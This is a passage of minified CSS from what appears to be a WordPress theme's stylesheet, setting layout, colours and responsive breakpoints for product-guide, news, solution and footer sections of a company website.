i{width:30px}#contact p{font-size:16px;margin-left:10px}#contact a:hover{color:#e60012}#contact .contact-content{padding:0 0 50px}.market-cont,.concept-cont{padding:50px 0}.market-cont h1,.concept-cont h1,.page-news h1{color:#444;text-align:center;font-size:28px}.market-cont h4{color:#444;border-left:3px solid #ffc03d;padding-left:10px}.concept-cont .concept-list{padding:30px 10px;min-height:225px;background-color:#fff;transition:all ease-in .3s;box-shadow:-2px 0px 5px 1px #acaaaa,0px -2px 5px 1px #acaaaa,2px 0px 5px 1px #acaaaa,0px 2px 5px 1px #acaaaa}.concept-cont .concept-list span{display:block;text-align:center;margin-bottom:20px}.concept-cont .concept-list span i{font-size:26px;color:#ffc03d}.page-content{font-size:16px;padding:50px 0;color:#666}.page-content h1,#company-cont h1,#company-cont h2>strong,#company-cont h2{font-size:28px;color:#444}.page-content .wpb_text_column.wpb_content_element{text-align:center}.page-content .vc-hoverbox-block.vc-hoverbox-front,.page-content .vc-hoverbox-block-inner.vc-hoverbox-front-inner{min-height:400px}.page-content .vc-hoverbox-block-inner.vc-hoverbox-front-inner{display:flex;align-items:center}.page-content .vc-hoverbox-block-inner.vc-hoverbox-front-inner>h2{font-size:26px;color:#fff;background:#314962;padding:8px 0;text-transform:capitalize;display:block;width:100%}.page-content .about-img{margin-bottom:0}.news-wrapper h1{color:#333}.news-content p{margin-bottom:12px;font-size:17px;line-height:30px}.news-content img{max-width:100%!important}.news-content figure{max-width:100%!important}.news-content h3,.news-content h2{margin:1.5em 0 .9em;color:#333}.news-wrapper .share{width:50%;margin-top:30px}.news-content table{width:100%!important}.news-content table td,.news-content table th{border:1px solid #eee!important;padding:5px!important}#single-solution{padding:50px 0;color:#444}.inner-banner{max-height:350px;overflow:hidden}.inner-banner>img{width:100%}.solu-menu{padding-left:0}.solu-menu li{line-height:32px}#single-solution h2,.page-news h2{margin-bottom:0;margin-bottom:10px;text-transform:uppercase;font-size:24px;line-height:36px;margin-top:20px}.news-content h3{font-size:20px;line-height:26px}#single-solution .aside-news-list h2,#single-solution .news-wrapper h4{color:inherit;background:inherit}.solu-menu a{color:#666;transition:all .3s;display:block;padding:5px 10px;border-bottom:1px solid #eee;background-color:#f6f6f6}.solu-menu li:last-of-type a{border-bottom:none}.solu-menu a:hover{padding-left:15px}.solu-menu a::before{content:"";font:normal normal normal 14px/1 FontAwesome;margin-right:8px}.solu-menu a:hover{color:#314962;background-color:#ccc}#single-solution h1{text-align:left;font-size:28px;margin-bottom:30px;margin-top:0}#single-solution .re-product{margin-top:100px}#single-solution h4{color:#fff;background:#314962;padding:5px 0;margin-bottom:30px}#single-solution .news-wrapper h4{margin-bottom:10px}#single-solution .solu-content img{width:100%}#single-solution .solu-content ul{padding-left:20px}#single-solution .solu-content ul li{list-style-type:disc}.repro-title h3{font-size:18px;color:#314962;padding:0 10px;text-align:center}.repro-img{border:1px solid #eee}.re-product a:hover img{-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.repro-img{overflow:hidden}.repro-img img{transition:all .5s ease 0s}h2.pro-title-info{font-size:16px;color:#444}.search-title h3{min-height:80px}.err .pro-search input[type=submit]{background:#e60012}footer .footer-box{display:flex;justify-content:space-between}footer .foot-link{width:18%;padding:0 10px}footer #Contact{padding:0 10px}footer .logo{text-align:center;margin-bottom:60px}footer .alibaba{border-radius:5px}footer #Contact{position:relative}footer #Contact li span:first-of-type,footer #Contact li span:last-of-type{display:block}footer #Contact li{overflow:hidden;padding:5px 0}footer #Contact li span:first-of-type{width:23%;float:left}footer #Contact li span:first-of-type i{margin-right:5px}footer #Contact li span:last-of-type{width:77%;float:left;border-left:1px solid #bbb;padding-left:20px}footer #Contact li:last-of-type i{margin-top:20px}footer #Contact li:last-of-type{line-height:18px;white-space:normal}footer .qrcode{position:absolute;right:15px;top:55px;cursor:pointer}footer .alibaba{border-radius:5px;margin-top:10px}footer .e-form .emaillist form{overflow:hidden}footer .es-field-wrap{float:left;width:85%}footer .es-field-wrap label{width:100%}footer .es-field-wrap label input{background-color:#314962;border:1px solid #314962;padding-left:10px;width:100%;color:#798898}footer .es-field-wrap label input:focus{outline:none}footer .es-field-wrap label input::-webkit-input-placeholder{color:#535353}footer .es_submit_button{float:left;margin-left:0;background-color:#ffc03d;border:1px solid #ffc03d;color:#fff;width:15%;height:34px;background-image:url("/wp-content/themes/weho/images/email.png");background-repeat:no-repeat;background-position:50%;transition:all .3s;--lzl-bg-img:"/wp-content/themes/weho/images/email.png"}footer .es_submit_button:hover{background-color:#fff;border:1px solid #fff;background-image:url("[data-uri]");background-repeat:no-repeat;background-position:50%}footer .e-form i{color:#fff}footer .es_submit_button.lzl:not(.lzl-ed),footer .es_submit_button.lzl-ing:not(.lzl-ed){background-image:url("[data-uri]")}.to-email>a{color:#fff}.to-email{bottom:150px;font-size:22px}.mm-menu{background:#1d2c3e;border-color:#605d5d;color:#fff}.mm-listview>li{border-color:#605d5d}.mm-menu .mm-listview>li .mm-arrow:after,.mm-menu .mm-listview>li .mm-next:after,.mm-menu .mm-btn:after,.mm-menu .mm-btn:before{border-color:#fff}.mm-menu .mm-navbar a,.mm-menu .mm-navbar>*{color:#fff}.Floating-sidebar.active{-webkit-transform:translate(-100%,-50%);-moz-transform:translate(-100%,-50%);-ms-transform:translate(-100%,-50%);-o-transform:translate(-100%,-50%);transform:translate(-100%,-50%)}.Floating-sidebar.active span{-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.Floating-sidebar dl{position:absolute;top:0;left:100%;width:240px;background:#fff;padding:15px;-moz-box-shadow:0 0 10px rgba(0,0,0,.2);-o-box-shadow:0 0 10px rgba(0,0,0,.2);box-shadow:0 0 10px rgba(0,0,0,20%);-webkit-transform:translateX(-120%);-moz-transform:translateX(-120%);-ms-transform:translateX(-120%);-o-transform:translateX(-120%);transform:translateX(-120%);-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:.5s;z-index:-1;opacity:0}.Floating-sidebar ul li.close a:before{-webkit-transform:translate(-50%,-50%) rotate(-45deg);-moz-transform:translate(-50%,-50%) rotate(-45deg);-ms-transform:translate(-50%,-50%) rotate(-45deg);-o-transform:translate(-50%,-50%) rotate(-45deg);transform:translate(-50%,-50%) rotate(-45deg)!important}.Floating-sidebar ul li.close a:after,.Floating-sidebar ul li.close a:before{content:"";width:50%;height:2px;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%) rotate(45deg);-moz-transform:translate(-50%,-50%) rotate(45deg);-ms-transform:translate(-50%,-50%) rotate(45deg);-o-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg);background:#fff}.Floating-sidebar dl dt{font-size:20px;font-weight:700;margin-bottom:10px}.Floating-sidebar dl dd{margin-bottom:5px}.Floating-sidebar.form2 dl{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}.news-content .table-wrapper{overflow:scroll}.news-wrapper img.textaroundimg{width:auto;margin-top:-57px}.page-template-page-productguide{font-family:"OpenSans"!important}.page-template-page-productguide header{background:#121a25;position:static;z-index:0;display:block;padding:15px 0 0;height:100px}.page-template-page-productguide header .logo{float:none;margin:0 auto;width:179px;display:block}.page-template-page-productguide header .logo img{margin:0 auto}.proguidepage .prog-logo>a{display:flex;align-items:center;justify-content:center;width:100%;min-height:88px;margin-top:18px;color:#fff;background:#1d2c3e}.proguidepage .prog-logo>a img{margin-right:5px}.proguidepage .prog-logo>a span{margin-top:10px}.proguidepage .prog-banner{position:relative}.proguidepage .prog-banner>img{width:100%}.proguidepage .pgbanner-text{position:absolute;top:15%;right:15%;color:#fff}.proguidepage .pgbanner-text h1{font-size:30px}.proguidepage .pgbanner-text h1 strong{font-size:72px}.proguidepage .bt-top{margin-bottom:40px}.proguidepage .bt-middle{display:flex;align-items:center;justify-content:space-between;max-width:320px;margin-bottom:30px}.proguidepage .btm-list .img-box{width:66px;height:66px;background:#fff;border-radius:50%;display:table-cell;vertical-align:middle;transition:all .3s}.proguidepage .btm-list:hover .img-box{box-shadow:2px 3px 5px #555}.proguidepage .btm-list .img-box img{margin:0 auto}.proguidepage .btm-list p{font-size:18px;text-align:center;margin-top:10px}.proguidepage .bt-bottom>a{font-size:24px;font-weight:700;display:block;max-width:430px;width:100%;line-height:60px;height:60px;color:#fff;text-align:center;background:#e60012;transition:all .3s}.proguidepage .bt-bottom>a:hover{background:#fff;color:#e60012}.proguidepage .prog-sys{background:#314962;color:#fff;padding:90px 0}.proguidepage h2{font-size:46px;font-weight:400;margin:0 0 30px;color:#fff}.proguidepage .pgsys-left p{font-size:18px}.proguidepage .pgsys-right p{line-height:30px}.proguidepage .prog-wide{background:#1d2c3e;padding:90px 0}.proguidepage .prog-wide h2{margin-bottom:50px}.proguidepage .prog-wide h4{color:#fff;border-bottom:1px solid #fff;padding-bottom:15px;letter-spacing:.5px}.proguidepage .prog-wide p{font-size:14px;color:#a5abb2}.proguidepage .progw-list{min-height:146px;margin-bottom:10px}.proguidepage .prog-series{background:#314962;padding:90px 0 140px;position:relative}.proguidepage .swiper-slide{background:#fff;text-align:center;padding:30px 0}.progw-img img{width:100%}.proguidepage .prog-series h4{color:#444;transition:all .3s}.proguidepage .swiper-slide a:hover h4{color:#e60012}.proguidepage .progs-exe{font-size:14px;color:#666;min-height:40px}.proguidepage .progs-exe ul{padding-left:0}.proguidepage .progs-img{padding:0 40px}.proguidepage span.swiper-pagination-bullet-inner{display:block;width:8px;height:8px;background:#314962;margin:0 auto;margin-top:2px;border-radius:50%}.proguidepage .swiper-pagination-bullet-active span.swiper-pagination-bullet-inner,.proguidepage .swiper-pagination-bullet-active{background:#fff!important}.proguidepage .swiper-pagination.swiper-pagination-bullets{width:100%;left:0;bottom:90px}.proguidepage span.swiper-pagination-bullet{margin:0 2px}.proguidepage .swiper-progs-prev,.proguidepage .swiper-progs-next{position:absolute;top:48%;width:50px;height:50px;line-height:50px;text-align:center;color:#fff;background:#e60012;border-radius:50%;font-size:30px;transition:all .3s;z-index:10}.proguidepage .swiper-progs-prev:hover,.proguidepage .swiper-progs-next:hover{background:#121a25}.proguidepage .swiper-progs-next.swiper-button-disabled,.proguidepage .swiper-progs-prev.swiper-button-disabled{opacity:.5}.proguidepage .swiper-progs-next.swiper-button-disabled:hover,.proguidepage .swiper-progs-prev.swiper-button-disabled:hover{opacity:.5;background:#e60012}.proguidepage .swiper-progs-prev{left:10%}.proguidepage .swiper-progs-next{right:10%}.proguidepage .prog-news{padding:90px 0}.proguidepage .prog-news img{width:100%}.proguidepage .progn-list{margin-bottom:7px}.proguidepage .news-title{color:#444;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;transition:all .3s}.proguidepage .progn-list:hover .news-title{color:#e60012}.proguidepage .news-time{font-size:14px;color:#666}.proguidepage .prog-more{display:block;font-size:18px;font-weight:700;color:#fff;background:#e60012;border:2px solid transparent;text-align:center;height:60px;line-height:56px;transition:all .3s}.proguidepage .prog-more:hover{color:#e60012;background:0 0;border:2px solid #e60012}.proguidepage .proga-box .proga-list{color:#fff;border:2px solid transparent;display:flex;align-items:center;height:75px;font-size:20px;font-weight:700;padding:0 32px;margin-bottom:10px;transition:all .3s}.proguidepage .proga-box .proga-list:nth-of-type(1){background:#e60012}.proguidepage .proga-box .proga-list:nth-of-type(1):hover{background:#a30411}.proguidepage .proga-box .proga-list:nth-of-type(2){background:#121a25}.proguidepage .proga-box .proga-list:nth-of-type(2):hover{background:#192e49}.proguidepage .proga-box .proga-list:nth-of-type(3){background:#314962;margin-bottom:0}.proguidepage .proga-box .proga-list:nth-of-type(3):hover{background:#233446}.proguidepage .proga-box .proga-list p{margin-bottom:0}.proguidepage .proga-box .proga-list .img-box{margin-right:20px}.proguidepage .progv-box{position:relative}.proguidepage a.video-icon{display:block;position:absolute;top:35%;left:43%}.proguidepage .hover-none,.proguidepage .video-icon:hover .hover-show{display:block}.proguidepage .hover-show,.proguidepage .video-icon:hover .hover-none{display:none}.proguidepage .prog-applicable{padding:90px 0;background:#e60012}.proguidepage .prog-applicable a{display:block;max-width:825px;width:100%;height:60px;line-height:56px;text-align:center;color:#e60012;margin:0 auto;background:#fff;font-size:24px;font-weight:700;border:2px solid transparent;transition:all .3s}.proguidepage .prog-applicable a:hover{background:0 0;border:2px solid #fff;color:#fff}.prog-application .tabs{overflow:hidden;padding-left:0}.prog-application{padding:90px 0;background:#f7f7f7}.prog-application .tabs li{float:left;width:50%}.prog-application .tabs a{text-decoration:none;border:2px solid #314962;color:#314962;font-size:24px;text-align:center;padding:15px 0;transition:all .3s;display:block}.prog-application .tab-content{padding-top:30px}.prog-application .tabs li.active a,.prog-application .tabs a:hover{background:#314962;color:#fff}.prog-application .tab-box{display:flex;align-items:center;background:#fff}.prog-application .tab-title,.prog-application .img-box{width:50%}.prog-application .tab-title{padding:0 15px}.prog-application .tab-title h4{font-weight:400;color:#444;text-transform:capitalize}.prog-model{padding:90px 0;background:linear-gradient(to bottom,#314962 0%,#314962 70%,#fff 70%,#fff 100%)}.progm-box{max-width:1000px;margin:0 auto}.progm-top{display:flex;justify-content:space-between}.progm-top .prog-filter{width:20%}.progm-top .prog-filter h4{font-size:20px;letter-spacing:1px;color:#fff}.progm-top .prog-filter select.facetwp-dropdown{width:100%}.progm-mid{color:#fff;margin-bottom:40px}.progm-mid h4{text-transform:uppercase;letter-spacing:1px;margin-bottom:30px}.progm-bottom table{width:100%;-webkit-box-shadow:#999 0px 0px 5px;-moz-box-shadow:#999 0px 0px 5px;box-shadow:#999 0px 0px 5px;table-layout:fixed;word-break:break-word}.progm-bottom table .td-1,.progm-bottom table .td-2,.progm-bottom table .td-6{width:9%}.progm-bottom table .td-7{width:10%}.progm-bottom table .td-8{width:12%}.progm-bottom table .td-3,.progm-bottom table .td-4{width:15%}.progm-bottom thead{background:#e60012;color:#fff}.progm-bottom thead th{font-size:18px;font-weight:700;padding:15px;text-align:center}.progm-bottom tbody{background:#fff;font-size:14px}.progm-bottom tbody td{color:#666;padding:5px}.progm-bottom td,.progm-bottom th{border:none;text-align:center;border-right:1px solid #d1d1d1}.progm-bottom td:last-of-type,.progm-bottom th:last-of-type{border-right:none}.progm-bottom tbody td:first-of-type{color:#444;font-weight:700}.progm-bottom tbody td:last-of-type{padding:10px}.progm-bottom tbody td:last-of-type a{background:#444;padding:5px;display:block;color:#fff;transition:all .3s}.progm-bottom tbody td:last-of-type a:hover{background:#e60012}.colorblack{color:#000!important}.prog-why{padding:90px 0;background:#f7f7f7}.progwhy-box{background:#fff;padding:30px;color:#444}.progwhy-box h4{margin-bottom:20px;font-size:20px}.progwhy-box p{line-height:28px}.progwhy-box .img-box{margin-bottom:20px}.progwhy-list:nth-of-type(1) .progwhy-box,.progwhy-list:nth-of-type(2) .progwhy-box,.progwhy-list:nth-of-type(3) .progwhy-box,.progwhy-list:nth-of-type(4) .progwhy-box{min-height:310px}.progwhy-list:nth-of-type(5) .progwhy-box,.progwhy-list:nth-of-type(6) .progwhy-box,.progwhy-list:nth-of-type(7) .progwhy-box,.progwhy-list:nth-of-type(8) .progwhy-box{min-height:448px}.progwhy-foot{font-size:24px;text-align:center;color:#121a25;margin-top:20px}.progwhy-foot a{color:#e60012;text-decoration:underline;transition:all .3s}.progwhy-foot a:hover{color:#314962}.prog-how{padding:90px 0;color:#444}.prog-how h3{border-bottom:1px solid #858585;padding-bottom:10px}.prog-how p{line-height:28px}.prog-about{padding:90px 0;background:#f7f7f7;text-align:center}.prog-about .pgabout-text{max-width:920px;margin:0 auto;font-size:24px;line-height:36px;color:#444;margin-bottom:30px}.pgabout-more{max-width:820px;margin:0 auto}.pgabout-more a{display:inline-block;width:49%;height:55px;line-height:50px;font-size:20px;font-weight:700;transition:all .3s}.pgabout-more a:first-of-type{background:#e60012;color:#fff;border:2px solid transparent}.pgabout-more a:first-of-type:hover{background:0 0;color:#e60012;border:2px solid #e60012}.pgabout-more a:last-of-type{background:0 0;color:#e60012;border:2px solid #e60012}.pgabout-more a:last-of-type:hover{background:#e60012;color:#fff;border:2px solid transparent}.show1200{display:none}.solun-single{padding:50px 0 0}.solun-single h1{font-size:32px;margin-bottom:30px;text-align:center}.solun-single .solun-cont h2{font-size:26px;position:relative}.solun-single .solun-cont h2::after{content:"";background-color:#ffc03d;height:4px;width:55px;position:absolute;top:100%;left:0;transform:skewX(-45deg)}.solun-single .solun-cont table tr,.solun-single .solun-cont table td{border:1px solid #333;padding:5px}.solun-single .solun-cont img{max-width:100%}.solun-single .solun-cont ul li{list-style-type:disc}.solun-single .right-title{background:#314962;color:#fff;padding:10px;margin-bottom:0;margin-top:0}.solun-single .solun-menu{background:#f6f6f6;padding:0}.solun-single .solun-menu a{color:#333;font-size:16px;padding:10px;display:block;border-bottom:1px solid #a1a1a1;transition:all .3s}.solun-single .solun-menu li:last-of-type a{border-bottom:none}.solun-single .solun-menu a:hover,.solun-single .solun-menu .current-menu-item a{background:#ccc}.solun-single .solun-right{margin-top:85px}.solun-single .solun-subsc{margin-top:50px}.solun-single .solun-subsc .row{display:flex;align-items:center;box-shadow:rgba(0,0,0,20%) 0 0 10px;padding:15px;border-radius:5px}.solun-single .solun-subsc h2{font-size:24px;margin-bottom:20px;margin-top:0}.solun-single .solun-subsc .tnp-subscription input[type=text],.solun-single .solun-subsc .tnp-subscription input[type=email]{outline:none;border:1px solid;border-color:#ddd;border-radius:5px;background-color:transparent}.solun-single .solun-subsc .tnp-subscription label{padding-left:0;font-weight:400}.solun-single .solun-subsc .tnp-subscription input.tnp-submit{background-color:#e60012;border-radius:5px}.solun-single .contact-jump{padding:80px 0 100px;background:#f6f6f6;margin-top:50px;text-align:center}.solun-single .contact-jump a{display:inline-block;background:#ffc03d;color:#fff;padding:8px 20px;margin-top:30px;transition:all .3s}.solun-single .contact-jump a:hover{color:#ffc03d;background:#fff}.aside-fixed{position:-webkit-sticky;position:sticky;top:0;margin-top:0!important}.re-product{padding:50px 0}.re-product h2,.other-wrapper .related-pro h2{font-size:30px;margin-bottom:30px;text-transform:capitalize}.repro-title>h3,.other-wrapper .pro-title{font-size:16px;color:#333;transition:all .3s;height:88px}.other-wrapper a:hover .pro-title{color:#e60012}.other-wrapper .related-pro{padding:0 0 30px}.other-wrapper{background:#f6f6f6;padding-top:30px}.solun-single p{letter-spacing:.3px;line-height:22px}.solun-banner{position:relative}.solun-banner .solunban-text{position:absolute;top:35%;width:100%;text-align:center;color:#fff}.solun-banner .solunban-text h1{font-size:50px}.solun-single .re-product img,.solun-single .other-wrapper img{width:100%}.solun-single .suns-title{font-size:24px;margin-top:0;background:#314962;color:#fff;padding:10px;margin-bottom:0}.solun-single .suns-other ul{padding-left:0;background:#f6f6f6}.solun-single .suns-other ul a{text-decoration:none;font-size:16px;display:block;padding:8px 10px;color:#333;border-bottom:1px solid #ddd;transition:all .3s}.solun-single .suns-other ul a:hover{color:#314962;background:#ccc}.solun-single .suns-other form header{display:none}.paddingright50{padding-right:50px}.page-template-page-contact-new-php #nf-form-title-1{display:none!important}#nf-field-4{background:var(--c1)!important;padding:0!important;width:120px!important}#nf-field-4:hover{background:#fff!important;color:#fff!important}@media screen and (max-width:1850px){.proguidepage .swiper-progs-prev{left:8%}.proguidepage .swiper-progs-next{right:8%}}.facetwp-pager{text-align:center;margin-top:15px}a.facetwp-page{background:#314962;color:#fff;padding:3px 8px;transition:all .3s}a.facetwp-page.active,a.facetwp-page:hover{background:#e60012}@media screen and (max-width:1750px){.home-advantage .ad-wrapper .ad-box{min-height:360px}.proguidepage .swiper-progs-prev{left:5%}.proguidepage .swiper-progs-next{right:5%}}@media screen and (max-width:1680px){footer #Contact li span:first-of-type{width:25%}footer #Contact li span:last-of-type{width:75%}.proguidepage .pgbanner-text{top:7%}}@media screen and (max-width:1600px){.swiper_textarea{right:2%}.swiper_textarea h1{font-size:45px}.home-advantage .ad-wrapper .ad-box{min-height:400px}footer #Contact li span:first-of-type{width:30%}footer #Contact li span:last-of-type{width:70%}footer #Contact li:last-of-type i{margin-top:30px}.proguidepage .swiper-progs-prev{left:3%}.proguidepage .swiper-progs-next{right:3%}}@media screen and (max-width:1550px){.proguidepage .pgbanner-text h1{font-size:24px}.proguidepage .pgbanner-text h1 strong{font-size:55px}.proguidepage .bt-middle{max-width:290px;margin-bottom:15px}.proguidepage .btm-list .img-box{width:60px;height:60px}.proguidepage .bt-bottom>a{max-width:300px}.proguidepage .bt-top{margin-bottom:30px}}@media screen and (max-width:1500px){.home-buy .col3 .left-icon{width:85px;height:85px;line-height:85px}}@media screen and (max-width:1440px){header ul.sub-menu{top:72px}.swiper_textarea{right:2%}.swiper_textarea h1{font-size:45px}.page-team .team-excerpt h1{font-size:26px}.page-team .col5{width:25%}.home-application .col5 .img-inner-box{min-height:70px}.home-application .app-desc{padding:0 40px}}@media screen and (max-width:1399px){.progwhy-list:nth-of-type(1) .progwhy-box,.progwhy-list:nth-of-type(2) .progwhy-box,.progwhy-list:nth-of-type(3) .progwhy-box,.progwhy-list:nth-of-type(4) .progwhy-box{min-height:366px}.progwhy-list:nth-of-type(5) .progwhy-box,.progwhy-list:nth-of-type(6) .progwhy-box,.progwhy-list:nth-of-type(7) .progwhy-box,.progwhy-list:nth-of-type(8) .progwhy-box{min-height:532px}}@media screen and (max-width:1350px){.home-buy .col3{min-height:180px}}@media screen and (max-width:1200px){footer .qrcode{top:8px}.es-field-wrap label{width:164px}.left-search .pro-search .search-box{width:69%}.left-search .pro-search input[type=submit]{width:34%}.progwhy-list:nth-of-type(1) .progwhy-box,.progwhy-list:nth-of-type(2) .progwhy-box,.progwhy-list:nth-of-type(3) .progwhy-box,.progwhy-list:nth-of-type(4) .progwhy-box{min-height:416px}.progwhy-list:nth-of-type(5) .progwhy-box,.progwhy-list:nth-of-type(6) .progwhy-box,.progwhy-list:nth-of-type(7) .progwhy-box,.progwhy-list:nth-of-type(8) .progwhy-box{min-height:666px}.proguidepage .pgbanner-text h1{font-size:20px}.proguidepage .pgbanner-text h1 strong{font-size:40px}.proguidepage .bt-bottom>a{line-height:48px;height:50px}.proguidepage .progn-list,.proguidepage .prog-more,.proguidepage .proga-box{margin-bottom:30px}.show1200{display:block}.none1200{display:none}.prog-application #industrial .tab-box{min-height:139px}}@media screen and (max-width:1100px){.home-buy .col3{min-height:300px}.proguidepage .bt-middle{display:none}}@media screen and (max-width:1024px){#single-pro #nf-form-title-3 h3{font-size:30px}#single-pro .pro-right-wrapper h1{font-size:28px}.solun-banner .solunban-text{top:28%}.solun-banner .solunban-text h1{font-size:30px}header ul.sub-menu{top:78px}.swiper_textarea{top:20%}.swiper_textarea h1{font-size:30px}.home-application .col5 .img-inner-box{font-size:16px;left:10px;right:10px;min-height:64px}.home-advantage .ad-wrapper .ad-box h4{font-size:16px}.home-advantage .ad-wrapper .ad-box p{font-size:15px}.home-buy .col3 .right-content{width:60%}.home-new-pro .new-pro-wrapper ul li{min-height:75px}.home-new-pro .new-pro-wrapper ul li a,.home-new-pro .new-pro-wrapper ul li span{width:100%;float:none}.home-new-pro .new-pro-wrapper ul li a{margin-left:0}.product-content .cat-pro-wrapper .cat-pre-pro{min-height:470px}.top-banner-title{padding-top:105px}#per-catogery .title-wrapper{display:block}#per-catogery .cat-em{display:block;margin-bottom:10px}#per-catogery .cat-img-box,#per-catogery .cat-title{width:100%}#per-catogery .cat-pre-wrapper{min-height:285px}#per-catogery .pro-right-wrapper .pro-text h4{font-size:18px}.top-banner{padding:0 30px}#solution,#faq{padding-top:0}.swiper_textarea h1{font-size:35px}.page-team .team-excerpt h1{font-size:22px}.page-team .col5{width:33.33333%}.home-application .app-desc{padding:0 5px}.left-search .pro-search .search-box{width:76%}.left-search .pro-search input[type=submit]{width:24%}footer #Contact li span:first-of-type{width:36%}footer #Contact li span:last-of-type{width:64%}footer #Contact li:last-of-type i{margin-top:45px}#single-pro .pro-right-wrapper h1{min-height:auto}.page-news .news-title{min-height:80px}#per-catogery .category-title{margin-bottom:20px}}@media screen and (max-width:992px){.prog-application .tabs li{float:none;width:100%}.prog-application #industrial .tab-box,.progwhy-list:nth-of-type(1) .progwhy-box,.progwhy-list:nth-of-type(2) .progwhy-box,.progwhy-list:nth-of-type(3) .progwhy-box,.progwhy-list:nth-of-type(4) .progwhy-box,.progwhy-list:nth-of-type(5) .progwhy-box,.progwhy-list:nth-of-type(6) .progwhy-box,.progwhy-list:nth-of-type(7) .progwhy-box,.progwhy-list:nth-of-type(8) .progwhy-box{min-height:auto}.prog-application #industrial .tab-box img{float:right}}@media screen and (max-width:768px){#gt_float_wrapper{top:7px!important;right:63px!important;bottom:unset!important;left:unset!important}#single-pro .vc_tta-panels .vc_tta-panel:nth-child(1) .vc_tta-panel-body{overflow:scroll!important}.solun-banner .solunban-text{top:20%}.solun-single .solun-left{padding-right:15px}.home-application .swiper-slide{width:33.333%!important}html.mm-opening .mm-slideout{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}header .mobile-bar{display:block;color:#fff;font-size:25px;margin-right:10px}.swiper_textarea{top:18%;right:6%}.swiper_textarea h1{font-size:22px}.swiper_textarea a{width:180px;height:45px;line-height:45px}.home-application{display:block;padding:30px 12px}.home-application .col5{width:100%;margin-bottom:30px}.home-application .img-box>img{width:100%}.home-application .col5 .img-inner-box{justify-content:center;font-size:24px}.home-advantage .ad-wrapper{flex-wrap:wrap}.home-advantage .ad-wrapper .col6{width:31%;margin-bottom:30px}.home-new-pro .img-box>img{width:100%}.home-new-pro .new-pro-wrapper ul{min-height:570px}.solu-menu-wrapper{display:none}.proguidepage .table-box{overflow:scroll}footer .footer-box{display:block}footer .foot-link,footer #Contact{width:100%;margin-bottom:25px}footer .qrcode{right:10%;top:40px}footer .open h4::after{content:"";font:normal normal normal 14px/1 FontAwesome;float:right}footer .open ul,footer .open .qrcode,footer .open .e-form{max-height:inherit}.es-field-wrap{width:90%}.es-field-wrap label{width:100%}.es_submit_button{width:10%;margin-left:0}.product-content .cat-pro-wrapper .cat-pre-pro{min-height:455px}.home-buy .col3{width:49%}#company-cont .vc_col-sm-6{width:100%}#per-catogery .cat-pre-wrapper{min-height:295px}.pro-left-wrapper{display:none}.align-center{display:block}#faq .vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon{width:8%}#faq .vc_toggle_title>h4{width:90%}.home-new-pro .new-pro-wrapper{min-height:913px}#per-catogery .pro-right-wrapper .category-title{width:100%}#single-pro .pro-right-wrapper .pro-details .product-parameter{min-height:335px}footer #Contact li span:first-of-type{width:15%}footer #Contact li span:last-of-type{width:85%}footer #Contact li:last-of-type i{margin-top:10px}.single-pro-eamil .es-field-wrap{width:100%;float:none}.single-pro-eamil .es_subscription_form_submit{width:100%;float:none;margin-left:0}.product-content .cat-pro-desc{min-height:190px}#company-cont .vc_row-fluid:nth-child(2n-1){display:flex;flex-flow:column}#company-cont .vc_row-fluid:nth-child(2n-1) .vc_col-sm-6:first-of-type{order:2}#company-cont .vc_row-fluid:nth-child(2n-1) .vc_col-sm-6:last-of-type{order:1}}@media screen and (min-width:767px){.swiper-button-next,.swiper-button-prev{bottom:-22px;left:0!important;top:unset}.swiper-button-next{left:41px!important}.swiper-button-prev{left:0!important}}@media screen and (max-width:767px){#single-pro .pro-right-wrapper h1{font-size:26px!important}.pro-detail-con ul.wc-tabs li span{font-size:26px!important}#single-pro #nf-form-title-3 h3{font-size:26px!important}.news-content p{font-size:16px;line-height:26px}#rev_slider_1_1_forcefullwidth .pc_none{display:block}.part-two{padding-top:0!important}.solun-single .suns-other{display:none}.paddingright50{padding-right:0}.solun-single .solun-subsc{padding:0 15px}.solun-single .solun-subsc .row{display:block}.solun-single .solun-right{display:none}.top-banner{padding:0 0 0 10px}.top-banner-title{padding-top:100px}.home-buy .col3{width:100%;text-align:center}.home-buy .col3 .left-icon{float:none;margin:0 auto}.home-buy .col3 .right-content{float:none;width:100%}.home-application .col-xs-12{margin-bottom:10px}.home-application .app-desc{text-align:center}.home-advantage .ad-wrapper .col6{width:100%}.home-new-pro .new-pro-wrapper{min-height:713px}.home-new-pro .new-pro-wrapper:first-of-type{margin-bottom:30px}.product-content .cat-title h2{padding-bottom:0;border-bottom:none}#per-catogery .cat-title{font-size:20px}#single-pro .vc_tta.vc_general .vc_tta-panel-body{padding:20px}.vc-hoverbox-wrapper.vc-hoverbox-align--center{margin-bottom:30px}#contact{padding-top:30px}.page-team .col5{width:100%}.product-content .cat-pro-wrapper .nav-tabs .active a{background:#314962;border-radius:0;color:#fff;border:none}.product-content .cat-pro-wrapper .nav-tabs a{display:block;padding:10px 15px}.product-content .nav-tabs>li{float:none}.market-cont .row{margin-right:0;margin-left:0}.contact-desc-wrapper,#per-catogery .pro-contact-wrapper{min-height:auto;margin-bottom:30px}.single-pro-eamil{margin-top:30px}.page-news .solu-list,.news-excerpt,.product-content .cat-pro-wrapper .cat-pre-pro,.product-content .cat-pro-desc{min-height:auto}.progm-top .prog-filter h4{min-height:44px}.proguidepage .progw-list{min-height:auto;margin-bottom:30px}}@media screen and (max-width:640px){.home-application .swiper-slide{width:50%!important}.swiper-solu-prev,.swiper-solu-next{display:none}.proguidepage h2{font-size:24px;font-weight:700}.proguidepage .prog-applicable a{height:52px;line-height:48px;font-size:18px}.proguidepage .pgbanner-text h1 strong{font-size:22px}.prog-how h3{font-size:20px}.progm-top .prog-filter h4{font-size:18px}.proguidepage .pgbanner-text h1{font-size:14px;margin-bottom:10px}.proguidepage .bt-bottom>a{font-size:14px;line-height:30px;height:32px}.prog-about .pgabout-text{line-height:32px}.pgabout-more 